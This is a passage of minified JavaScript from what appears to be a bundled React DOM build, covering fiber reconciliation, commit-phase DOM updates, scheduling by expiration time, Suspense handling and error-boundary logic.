r=e.tag,o=r===5||r===6;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(dp(e,t,n),e=e.sibling;e!==null;)dp(e,t,n),e=e.sibling}function vE(e,t,n){for(var r=t,o=!1,a,i;;){if(!o){o=r.return;e:for(;;){if(o===null)throw Error(F(160));switch(a=o.stateNode,o.tag){case 5:i=!1;break e;case 3:a=a.containerInfo,i=!0;break e;case 4:a=a.containerInfo,i=!0;break e}o=o.return}o=!0}if(r.tag===5||r.tag===6){e:for(var l=e,s=r,c=n,u=s;;)if(F0(l,u,c),u.child!==null&&u.tag!==4)u.child.return=u,u=u.child;else{if(u===s)break e;for(;u.sibling===null;){if(u.return===null||u.return===s)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}i?(l=a,s=r.stateNode,l.nodeType===8?l.parentNode.removeChild(s):l.removeChild(s)):a.removeChild(r.stateNode)}else if(r.tag===4){if(r.child!==null){a=r.stateNode.containerInfo,i=!0,r.child.return=r,r=r.child;continue}}else if(F0(e,r,n),r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return,r.tag===4&&(o=!1)}r.sibling.return=r.return,r=r.sibling}}function Rm(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:hE(3,t);return;case 1:return;case 5:var n=t.stateNode;if(n!=null){var r=t.memoizedProps,o=e!==null?e.memoizedProps:r;e=t.type;var a=t.updateQueue;if(t.updateQueue=null,a!==null){for(n[hc]=r,e==="input"&&r.type==="radio"&&r.name!=null&&av(n,r),jm(e,o),t=jm(e,r),o=0;o<a.length;o+=2){var i=a[o],l=a[o+1];i==="style"?Iv(n,l):i==="dangerouslySetInnerHTML"?cv(n,l):i==="children"?$i(n,l):Rp(n,i,l,t)}switch(e){case"input":Mm(n,r);break;case"textarea":iv(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,e=r.value,e!=null?va(n,!!r.multiple,e,!1):t!==!!r.multiple&&(r.defaultValue!=null?va(n,!!r.multiple,r.defaultValue,!0):va(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(F(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:t=t.stateNode,t.hydrate&&(t.hydrate=!1,wv(t.containerInfo));return;case 12:return;case 13:if(n=t,t.memoizedState===null?r=!1:(r=!0,n=t.child,af=Sn()),n!==null)e:for(e=n;;){if(e.tag===5)a=e.stateNode,r?(a=a.style,typeof a.setProperty=="function"?a.setProperty("display","none","important"):a.display="none"):(a=e.stateNode,o=e.memoizedProps.style,o=o!=null&&o.hasOwnProperty("display")?o.display:null,a.style.display=bv("display",o));else if(e.tag===6)e.stateNode.nodeValue=r?"":e.memoizedProps;else if(e.tag===13&&e.memoizedState!==null&&e.memoizedState.dehydrated===null){a=e.child.sibling,a.return=e,e=a;continue}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}H0(t);return;case 19:H0(t);return;case 17:return}throw Error(F(163))}function H0(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new A4),t.forEach(function(r){var o=D4.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}var _4=typeof WeakMap=="function"?WeakMap:Map;function EE(e,t,n){n=Gr(n,null),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Pc||(Pc=!0,up=r),sp(e,t)},n}function CE(e,t,n){n=Gr(n,null),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return sp(e,t),r(o)}}var a=e.stateNode;return a!==null&&typeof a.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(jr===null?jr=new Set([this]):jr.add(this),sp(e,t));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}var P4=Math.ceil,Ac=Fn.ReactCurrentDispatcher,xE=Fn.ReactCurrentOwner,mt=0,rf=8,zn=16,Qn=32,To=0,kc=1,wE=2,Lc=3,jc=4,of=5,ie=mt,an=null,de=null,Kt=0,ut=To,Yc=null,gr=1073741823,ji=1073741823,Nc=null,Yi=0,_c=!1,af=0,TE=500,Q=null,Pc=!1,up=null,jr=null,Mc=!1,Mi=null,Ii=90,vo=null,Oi=0,mp=null,lc=0;function Jn(){return(ie&(zn|Qn))!==mt?1073741821-(Sn()/10|0):lc!==0?lc:lc=1073741821-(Sn()/10|0)}function Ro(e,t,n){if(t=t.mode,!(t&2))return 1073741823;var r=Gc();if(!(t&4))return r===99?1073741823:1073741822;if((ie&zn)!==mt)return Kt;if(n!==null)e=ac(e,n.timeoutMs|0||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=ac(e,150,100);break;case 97:case 96:e=ac(e,5e3,250);break;case 95:e=2;break;default:throw Error(F(326))}return an!==null&&e===Kt&&--e,e}function Yr(e,t){if(50<Oi)throw Oi=0,mp=null,Error(F(185));if(e=Uc(e,t),e!==null){var n=Gc();t===1073741823?(ie&rf)!==mt&&(ie&(zn|Qn))===mt?pp(e):(ln(e),ie===mt&&er()):ln(e),(ie&4)===mt||n!==98&&n!==99||(vo===null?vo=new Map([[e,t]]):(n=vo.get(e),(n===void 0||n>t)&&vo.set(e,t)))}}function Uc(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;n!==null&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(r===null&&e.tag===3)o=e.stateNode;else for(;r!==null;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),n!==null&&n.childExpirationTime<t&&(n.childExpirationTime=t),r.return===null&&r.tag===3){o=r.stateNode;break}r=r.return}return o!==null&&(an===o&&(Vc(t),ut===jc&&Co(o,Kt)),OE(o,t)),o}function sc(e){var t=e.lastExpiredTime;if(t!==0||(t=e.firstPendingTime,!ME(e,t)))return t;var n=e.lastPingedTime;return e=e.nextKnownPendingLevel,e=n>e?n:e,2>=e&&t!==e?0:e}function ln(e){if(e.lastExpiredTime!==0)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=v0(pp.bind(null,e));else{var t=sc(e),n=e.callbackNode;if(t===0)n!==null&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Jn();if(t===1073741823?r=99:t===1||t===2?r=95:(r=10*(1073741821-t)-10*(1073741821-r),r=0>=r?99:250>=r?98:5250>=r?97:95),n!==null){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Kv&&Yv(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=t===1073741823?v0(pp.bind(null,e)):Jv(r,RE.bind(null,e),{timeout:10*(1073741821-t)-Sn()}),e.callbackNode=t}}}function RE(e,t){if(lc=0,t)return t=Jn(),yp(e,t),ln(e),null;var n=sc(e);if(n!==0){if(t=e.callbackNode,(ie&(zn|Qn))!==mt)throw Error(F(327));if(La(),e===an&&n===Kt||Eo(e,n),de!==null){var r=ie;ie|=zn;var o=kE();do try{$4();break}catch(l){AE(e,l)}while(1);if(jp(),ie=r,Ac.current=o,ut===kc)throw t=Yc,Eo(e,n),Co(e,n),ln(e),t;if(de===null)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ut,an=null,r){case To:case kc:throw Error(F(345));case wE:yp(e,2<n?2:n);break;case Lc:if(Co(e,n),r=e.lastSuspendedTime,n===r&&(e.nextKnownPendingLevel=fp(o)),gr===1073741823&&(o=af+TE-Sn(),10<o)){if(_c){var a=e.lastPingedTime;if(a===0||a>=n){e.lastPingedTime=n,Eo(e,n);break}}if(a=sc(e),a!==0&&a!==n)break;if(r!==0&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=vm(go.bind(null,e),o);break}go(e);break;case jc:if(Co(e,n),r=e.lastSuspendedTime,n===r&&(e.nextKnownPendingLevel=fp(o)),_c&&(o=e.lastPingedTime,o===0||o>=n)){e.lastPingedTime=n,Eo(e,n);break}if(o=sc(e),o!==0&&o!==n)break;if(r!==0&&r!==n){e.lastPingedTime=r;break}if(ji!==1073741823?r=10*(1073741821-ji)-Sn():gr===1073741823?r=0:(r=10*(1073741821-gr)-5e3,o=Sn(),n=10*(1073741821-n)-o,r=o-r,0>r&&(r=0),r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*P4(r/1960))-r,n<r&&(r=n)),10<r){e.timeoutHandle=vm(go.bind(null,e),r);break}go(e);break;case of:if(gr!==1073741823&&Nc!==null){a=gr;var i=Nc;if(r=i.busyMinDurationMs|0,0>=r?r=0:(o=i.busyDelayMs|0,a=Sn()-(10*(1073741821-a)-(i.timeoutMs|0||5e3)),r=a<=o?0:o+r-a),10<r){Co(e,n),e.timeoutHandle=vm(go.bind(null,e),r);break}}go(e);break;default:throw Error(F(329))}if(ln(e),e.callbackNode===t)return RE.bind(null,e)}}return null}function pp(e){var t=e.lastExpiredTime;if(t=t!==0?t:1073741823,(ie&(zn|Qn))!==mt)throw Error(F(327));if(La(),e===an&&t===Kt||Eo(e,t),de!==null){var n=ie;ie|=zn;var r=kE();do try{O4();break}catch(o){AE(e,o)}while(1);if(jp(),ie=n,Ac.current=r,ut===kc)throw n=Yc,Eo(e,t),Co(e,t),ln(e),n;if(de!==null)throw Error(F(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,an=null,go(e),ln(e)}return null}function M4(){if(vo!==null){var e=vo;vo=null,e.forEach(function(t,n){yp(n,t),ln(n)}),er()}}function bE(e,t){var n=ie;ie|=1;try{return e(t)}finally{ie=n,ie===mt&&er()}}function IE(e,t){var n=ie;ie&=-2,ie|=rf;try{return e(t)}finally{ie=n,ie===mt&&er()}}function Eo(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Pk(n)),de!==null)for(n=de.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Sc();break;case 3:Aa(),De(Zt),De(Mt);break;case 5:qp(r);break;case 4:Aa();break;case 13:De(Je);break;case 19:De(Je);break;case 10:Yp(r)}n=n.return}an=e,de=Lo(e.current,null),Kt=t,ut=To,Yc=null,ji=gr=1073741823,Nc=null,Yi=0,_c=!1}function AE(e,t){do{try{if(jp(),ic.current=Ic,Tc)for(var n=dt.memoizedState;n!==null;){var r=n.queue;r!==null&&(r.pending=null),n=n.next}if($r=0,Pt=_t=dt=null,Tc=!1,de===null||de.return===null)return ut=kc,Yc=t,de=null;e:{var o=e,a=de.return,i=de,l=t;if(t=Kt,i.effectTag|=2048,i.firstEffect=i.lastEffect=null,l!==null&&typeof l=="object"&&typeof l.then=="function"){var s=l;if(!(i.mode&2)){var c=i.alternate;c?(i.updateQueue=c.updateQueue,i.memoizedState=c.memoizedState,i.expirationTime=c.expirationTime):(i.updateQueue=null,i.memoizedState=null)}var u=(Je.current&1)!==0,g=a;do{var f;if(f=g.tag===13){var p=g.memoizedState;if(p!==null)f=p.dehydrated!==null;else{var S=g.memoizedProps;f=S.fallback===void 0?!1:S.unstable_avoidThisFallback!==!0?!0:!u}}if(f){var v=g.updateQueue;if(v===null){var y=new Set;y.add(s),g.updateQueue=y}else v.add(s);if(!(g.mode&2)){if(g.effectTag|=64,i.effectTag&=-2981,i.tag===1)if(i.alternate===null)i.tag=17;else{var h=Gr(1073741823,null);h.tag=2,Wr(i,h)}i.expirationTime=1073741823;break e}l=void 0,i=t;var C=o.pingCache;if(C===null?(C=o.pingCache=new _4,l=new Set,C.set(s,l)):(l=C.get(s),l===void 0&&(l=new Set,C.set(s,l))),!l.has(i)){l.add(i);var x=H4.bind(null,o,s,i);s.then(x,x)}g.effectTag|=4096,g.expirationTime=t;break e}g=g.return}while(g!==null);l=Error((Sr(i.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`+Ap(i))}ut!==of&&(ut=wE),l=nf(l,i),g=a;do{switch(g.tag){case 3:s=l,g.effectTag|=4096,g.expirationTime=t;var T=EE(g,s,t);E0(g,T);break e;case 1:s=l;var R=g.type,I=g.stateNode;if(!(g.effectTag&64)&&(typeof R.getDerivedStateFromError=="function"||I!==null&&typeof I.componentDidCatch=="function"&&(jr===null||!jr.has(I)))){g.effectTag|=4096,g.expirationTime=t;var _=CE(g,s,t);E0(g,_);break e}}g=g.return}while(g!==null)}de=_E(de)}catch(N){t=N;continue}break}while(1)}function kE(){var e=Ac.current;return Ac.current=Ic,e===null?Ic:e}function LE(e,t){e<gr&&2<e&&(gr=e),t!==null&&e<ji&&2<e&&(ji=e,Nc=t)}function Vc(e){e>Yi&&(Yi=e)}function O4(){for(;de!==null;)de=NE(de)}function $4(){for(;de!==null&&!E4();)de=NE(de)}function NE(e){var t=PE(e.alternate,e,Kt);return e.memoizedProps=e.pendingProps,t===null&&(t=_E(e)),xE.current=null,t}function _E(e){de=e;do{var t=de.alternate;if(e=de.return,de.effectTag&2048){if(t=I4(de),t!==null)return t.effectTag&=2047,t;e!==null&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}else{if(t=b4(t,de,Kt),Kt===1||de.childExpirationTime!==1){for(var n=0,r=de.child;r!==null;){var o=r.expirationTime,a=r.childExpirationTime;o>n&&(n=o),a>n&&(n=a),r=r.sibling}de.childExpirationTime=n}if(t!==null)return t;e!==null&&!(e.effectTag&2048)&&(e.firstEffect===null&&(e.firstEffect=de.firstEffect),de.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=de.firstEffect),e.lastEffect=de.lastEffect),1<de.effectTag&&(e.lastEffect!==null?e.lastEffect.nextEffect=de:e.firstEffect=de,e.lastEffect=de))}if(t=de.sibling,t!==null)return t;de=e}while(de!==null);return ut===To&&(ut=of),null}function fp(e){var t=e.expirationTime;return e=e.childExpirationTime,t>e?t:e}function go(e){var t=Gc();return Zr(99,F4.bind(null,e,t)),null}function F4(e,t){do La();while(Mi!==null);if((ie&(zn|Qn))!==mt)throw Error(F(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(n===null)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(F(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fp(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===an&&(de=an=null,Kt=0),1<n.effectTag?n.lastEffect!==null?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,o!==null){var a=ie;ie|=Qn,xE.current=null,ym=Qs;var i=o0();if(Um(i)){if("selectionStart"in i)var l={start:i.selectionStart,end:i.selectionEnd};else e:{l=(l=i.ownerDocument)&&l.defaultView||window;var s=l.getSelection&&l.getSelection();if(s&&s.rangeCount!==0){l=s.anchorNode;var c=s.anchorOffset,u=s.focusNode;s=s.focusOffset;try{l.nodeType,u.nodeType}catch(M){l=null;break e}var g=0,f=-1,p=-1,S=0,v=0,y=i,h=null;t:for(;;){for(var C;y!==l||c!==0&&y.nodeType!==3||(f=g+c),y!==u||s!==0&&y.nodeType!==3||(p=g+s),y.nodeType===3&&(g+=y.nodeValue.length),(C=y.firstChild)!==null;)h=y,y=C;for(;;){if(y===i)break t;if(h===l&&++S===c&&(f=g),h===u&&++v===s&&(p=g),(C=y.nextSibling)!==null)break;y=h,h=y.parentNode}y=C}l=f===-1||p===-1?null:{start:f,end:p}}else l=null}l=l||{start:0,end:0}}else l=null;Sm={activeElementDetached:null,focusedElem:i,selectionRange:l},Qs=!1,Q=o;do try{z4()}catch(M){if(Q===null)throw Error(F(330));bo(Q,M),Q=Q.nextEffect}while(Q!==null);Q=o;do try{for(i=e,l=t;Q!==null;){var x=Q.effectTag;if(x&16&&$i(Q.stateNode,""),x&128){var T=Q.alternate;if(T!==null){var R=T.ref;R!==null&&(typeof R=="function"?R(null):R.current=null)}}switch(x&1038){case 2:B0(Q),Q.effectTag&=-3;break;case 6:B0(Q),Q.effectTag&=-3,Rm(Q.alternate,Q);break;case 1024:Q.effectTag&=-1025;break;case 1028:Q.effectTag&=-1025,Rm(Q.alternate,Q);break;case 4:Rm(Q.alternate,Q);break;case 8:c=Q,vE(i,c,l),SE(c)}Q=Q.nextEffect}}catch(M){if(Q===null)throw Error(F(330));bo(Q,M),Q=Q.nextEffect}while(Q!==null);if(R=Sm,T=o0(),x=R.focusedElem,l=R.selectionRange,T!==x&&x&&x.ownerDocument&&Av(x.ownerDocument.documentElement,x)){for(l!==null&&Um(x)&&(T=l.start,R=l.end,R===void 0&&(R=T),"selectionStart"in x?(x.selectionStart=T,x.selectionEnd=Math.min(R,x.value.length)):(R=(T=x.ownerDocument||document)&&T.defaultView||window,R.getSelection&&(R=R.getSelection(),c=x.textContent.length,i=Math.min(l.start,c),l=l.end===void 0?i:Math.min(l.end,c),!R.extend&&i>l&&(c=l,l=i,i=c),c=r0(x,i),u=r0(x,l),c&&u&&(R.rangeCount!==1||R.anchorNode!==c.node||R.anchorOffset!==c.offset||R.focusNode!==u.node||R.focusOffset!==u.offset)&&(T=T.createRange(),T.setStart(c.node,c.offset),R.removeAllRanges(),i>l?(R.addRange(T),R.extend(u.node,u.offset)):(T.setEnd(u.node,u.offset),R.addRange(T)))))),T=[],R=x;R=R.parentNode;)R.nodeType===1&&T.push({element:R,left:R.scrollLeft,top:R.scrollTop});for(typeof x.focus=="function"&&x.focus(),x=0;x<T.length;x++)R=T[x],R.element.scrollLeft=R.left,R.element.scrollTop=R.top}Qs=!!ym,Sm=ym=null,e.current=n,Q=o;do try{for(x=e;Q!==null;){var I=Q.effectTag;if(I&36&&N4(x,Q.alternate,Q),I&128){T=void 0;var _=Q.ref;if(_!==null){var N=Q.stateNode;switch(Q.tag){case 5:T=N;break;default:T=N}typeof _=="function"?_(T):_.current=T}}Q=Q.nextEffect}}catch(M){if(Q===null)throw Error(F(330));bo(Q,M),Q=Q.nextEffect}while(Q!==null);Q=null,C4(),ie=a}else e.current=n;if(Mc)Mc=!1,Mi=e,Ii=t;else for(Q=o;Q!==null;)t=Q.nextEffect,Q.nextEffect=null,Q=t;if(t=e.firstPendingTime,t===0&&(jr=null),t===1073741823?e===mp?Oi++:(Oi=0,mp=e):Oi=0,typeof gp=="function"&&gp(n.stateNode,r),ln(e),Pc)throw Pc=!1,e=up,up=null,e;return(ie&rf)!==mt||er(),null}function z4(){for(;Q!==null;){var e=Q.effectTag;e&256&&L4(Q.alternate,Q),!(e&512)||Mc||(Mc=!0,Jv(97,function(){return La(),null})),Q=Q.nextEffect}}function La(){if(Ii!==90){var e=97<Ii?97:Ii;return Ii=90,Zr(e,B4)}}function B4(){if(Mi===null)return!1;var e=Mi;if(Mi=null,(ie&(zn|Qn))!==mt)throw Error(F(331));var t=ie;for(ie|=Qn,e=e.current.firstEffect;e!==null;){try{var n=e;if(n.effectTag&512)switch(n.tag){case 0:case 11:case 15:case 22:hE(5,n),yE(5,n)}}catch(r){if(e===null)throw Error(F(330));bo(e,r)}n=e.nextEffect,e.nextEffect=null,e=n}return ie=t,er(),!0}function D0(e,t,n){t=nf(n,t),t=EE(e,t,1073741823),Wr(e,t),e=Uc(e,1073741823),e!==null&&ln(e)}function bo(e,t){if(e.tag===3)D0(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){D0(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))){e=nf(t,e),e=CE(n,e,1073741823),Wr(n,e),n=Uc(n,1073741823),n!==null&&ln(n);break}}n=n.return}}function H4(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),an===e&&Kt===n?ut===jc||ut===Lc&&gr===1073741823&&Sn()-af<TE?Eo(e,Kt):_c=!0:ME(e,n)&&(t=e.lastPingedTime,t!==0&&t<n||(e.lastPingedTime=n,ln(e)))}function D4(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=Jn(),t=Ro(t,e,null)),e=Uc(e,t),e!==null&&ln(e)}var PE;PE=function(e,t,n){var r=t.expirationTime;if(e!==null){var o=t.pendingProps;if(e.memoizedProps!==o||Zt.current)qn=!0;else{if(r<n){switch(qn=!1,t.tag){case 3:_0(t),xm();break;case 5:if(T0(t),t.mode&4&&n!==1&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:qt(t.type)&&rc(t);break;case 4:tp(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,tt(vc,o._currentValue),o._currentValue=r;break;case 13:if(t.memoizedState!==null)return r=t.child.childExpirationTime,r!==0&&r>=n?P0(e,t,n):(tt(Je,Je.current&1),t=yr(e,t,n),t!==null?t.sibling:null);tt(Je,Je.current&1);break;case 19:if(r=t.childExpirationTime>=n,e.effectTag&64){if(r)return O0(e,t,n);t.effectTag|=64}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null),tt(Je,Je.current),!r)return null}return yr(e,t,n)}qn=!1}}else qn=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=ba(t,Mt.current),Ca(t,n),o=Jp(null,t,r,e,o,n),t.effectTag|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,qt(r)){var a=!0;rc(t)}else a=!1;t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,Up(t);var i=r.getDerivedStateFromProps;typeof i=="function"&&xc(t,r,i,e),o.updater=Wc,t.stateNode=o,o._reactInternalFiber=t,ep(t,r,e,n),t=ip(null,t,r,!0,a,n)}else t.tag=0,on(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,e!==null&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,hk(o),o._status!==1)throw o._result;switch(o=o._result,t.type=o,a=t.tag=j4(o),e=$n(o,e),a){case 0:t=ap(null,t,o,e,n);break e;case 1:t=N0(null,t,o,e,n);break e;case 11:t=k0(null,t,o,e,n);break e;case 14:t=L0(null,t,o,$n(o.type,e),r,n);break e}throw Error(F(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:$n(r,o),ap(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:$n(r,o),N0(e,t,r,o,n);case 3:if(_0(t),r=t.updateQueue,e===null||r===null)throw Error(F(282));if(r=t.pendingProps,o=t.memoizedState,o=o!==null?o.element:null,Vp(e,t),Di(t,r,null,n),r=t.memoizedState.element,r===o)xm(),t=yr(e,t,n);else{if((o=t.stateNode.hydrate)&&(Fr=Ea(t.stateNode.containerInfo.firstChild),hr=t,o=wo=!0),o)for(n=Zp(t,null,r,n),t.child=n;n;)n.effectTag=n.effectTag&-3|1024,n=n.sibling;else on(e,t,r,n),xm();t=t.child}return t;case 5:return T0(t),e===null&&op(t),r=t.type,o=t.pendingProps,a=e!==null?e.memoizedProps:null,i=o.children,Vm(r,o)?i=null:a!==null&&Vm(r,a)&&(t.effectTag|=16),mE(e,t),t.mode&4&&n!==1&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(on(e,t,i,n),t=t.child),t;case 6:return e===null&&op(t),null;case 13:return P0(e,t,n);case 4:return tp(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Ia(t,null,r,n):on(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:$n(r,o),k0(e,t,r,o,n);case 7:return on(e,t,t.pendingProps,n),t.child;case 8:return on(e,t,t.pendingProps.children,n),t.child;case 12:return on(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,i=t.memoizedProps,a=o.value;var l=t.type._context;if(tt(vc,l._currentValue),l._currentValue=a,i!==null)if(l=i.value,a=Ao(l,a)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,a):1073741823)|0,a===0){if(i.children===o.children&&!Zt.current){t=yr(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var c=s.firstContext;c!==null;){if(c.context===r&&c.observedBits&a){l.tag===1&&(c=Gr(n,null),c.tag=2,Wr(l,c)),l.expirationTime<n&&(l.expirationTime=n),c=l.alternate,c!==null&&c.expirationTime<n&&(c.expirationTime=n),eE(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else i=l.tag===10&&l.type===t.type?null:l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}on(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,a=t.pendingProps,r=a.children,Ca(t,n),o=En(o,a.unstable_observedBits),r=r(o),t.effectTag|=1,on(e,t,r,n),t.child;case 14:return o=t.type,a=$n(o,t.pendingProps),a=$n(o.type,a),L0(e,t,o,a,r,n);case 15:return uE(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:$n(r,o),e!==null&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,qt(r)?(e=!0,rc(t)):e=!1,Ca(t,n),nE(t,r,o),ep(t,r,o,n),ip(null,t,r,!0,e,n);case 19:return O0(e,t,n)}throw Error(F(156,t.tag))};var gp=null,hp=null;function G4(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__=="undefined")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);gp=function(r){try{t.onCommitFiberRoot(n,r,void 0,(r.current.effectTag&64)===64)}catch(o){}},hp=function(r){try{t.onCommitFiberUnmount(n,r)}catch(o){}}}catch(r){}return!0}function W4(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Kn(e,t,n,r){return new W4(e,t,n,r)}function lf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function j4(e){if(typeof e=="function")return lf(e)?1:0;if(e!=null){if(e=e.$$typeof,e===bp)return 11;if(e===Ip)return 14}return 2}function Lo(e,t){var n=e.alternate;return n===null?(n=Kn(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function cc(e,t,n,r,o,a){var i=2;if(r=e,typeof e=="function")lf(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case ho:return zr(n.children,o,a,t);case gk:i=8,o|=7;break;case J0:i=8,o|=1;break;case Ks:return e=Kn(12,n,t,o|8),e.elementType=Ks,e.type=Ks,e.expirationTime=a,e;case Xs:return e=Kn(13,n,t,o),e.type=Xs,e.elementType=Xs,e.expirationTime=a,e;case _m:return e=Kn(19,n,t,o),e.elementType=_m,e.expirationTime=a,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Q0:i=10;break e;case ev:i=9;break e;case bp:i=11;break e;case Ip:i=14;break e;case tv:i=16,r=null;break e;case nv:i=22;break e}throw Error(F(130,e==null?e:typeof e,""))}return t=Kn(i,n,t,o),t.elementType=e,t.type=r,t.expirationTime=a,t}function zr(e,t,n,r){return e=Kn(7,e,r,t),e.expirationTime=n,e}function bm(e,t,n){return e=Kn(6,e,null,t),e.expirationTime=n,e}function Im(e,t,n){return t=Kn(4,e.children!==null?e.children:[],e.key,t),t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Y4(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function ME(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,n!==0&&n>=t&&e<=t}function Co(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||n===0)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function 